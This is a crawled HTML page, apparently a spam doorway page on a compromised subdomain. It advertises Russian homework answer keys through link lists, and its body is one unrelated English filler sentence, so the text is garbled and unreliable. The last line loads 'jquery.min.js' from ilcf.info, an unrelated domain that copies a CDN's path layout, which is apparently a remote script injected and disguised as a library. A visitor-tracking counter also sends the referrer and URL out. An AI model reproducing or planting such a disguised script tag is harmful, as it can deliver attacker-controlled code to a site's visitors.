

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sinailua.mariomelchor.com/vcy-gdz-po-russkomu-yaz-9-klass-deykina.html
body_size: 2068
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по русскому яз 9 класс дейкина - sinailua.mariomelchor.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sinailua.mariomelchor.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по русскому яз 9 класс дейкина</h2>
                            </header>
                            <p>We wrote these Would You Rather Questions for the Would Your Rather Game in our mom’s basement. Can’t use Jeopardy questions </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcy-gdz-po-angliyskomu-6-izdanie-yazyku-golicynskiy-7-izdanie.html">Гдз по английскому 6 издание языку голицынский 7 издание</a></li>
                                <li><a href="vcy-reshebnik-propisi-1-klass-shkola-rossii-1-chast-otvety-na-zadaniya.html">Решебник прописи 1 класс школа россии 1 часть ответы на задания</a></li>
                                <li><a href="vcy-.html">Microsoft word бағдарламасы реферат</a></li>
                                <li><a href="vcy-.html">Құқық сынып сағаты реферат</a></li>
                                <li><a href="vcy-dolzhny-li-roditeli-sdavat-dengi-na-shkolnye-uchebniki.html">Должны ли родители сдавать деньги на школьные учебники</a></li>
                                <li><a href="vcy-gdz-po-matematike-4-klass-reshebnik-moro-m.html">Гдз по математике 4 класс решебник моро м</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-algebra-i-nachalo-analiza-profilnyy-uroven-10-klass-reshebnik-mordkovich.html">Алгебра и начало анализа профильный уровень 10 класс решебник мордкович</a></li>
                                            <li><a href="vcy-gdz-7-klass-vorkbuk.html">Гдз 7 класс воркбук</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-malenkoe-sochinenie-ob-alkogole-i-zdorove.html">Маленькое сочинение об алкоголе и здоровье</a></li>
                                            <li><a href="vcy-gdz-po-shkola-razvitiya-rechi-4-klass-sokolova-1-chast-rabochaya-tetrad-otvety.html">Гдз по школа развития речи 4 класс соколова 1 часть рабочая тетрадь ответы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-uchebnik-stepanova-informatika-5-oe-izdanie-onlayn.html">Учебник степанова информатика 5 ое издание онлайн</a></li>
                                            <li><a href="vcy-6-klass-po-matematike-kozlova-rubin-gdz.html">6 класс по математике козлова рубин гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-angliyskiy-5-klass-reshebnik-rabochaya-tetrad-biboletova.html">Английский 5 класс решебник рабочая тетрадь биболетова</a></li>
                                            <li><a href="vcy-gdz-francuzka-mova-7-klas-chumak-2007.html">Гдз французька мова 7 клас чумак 2007</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
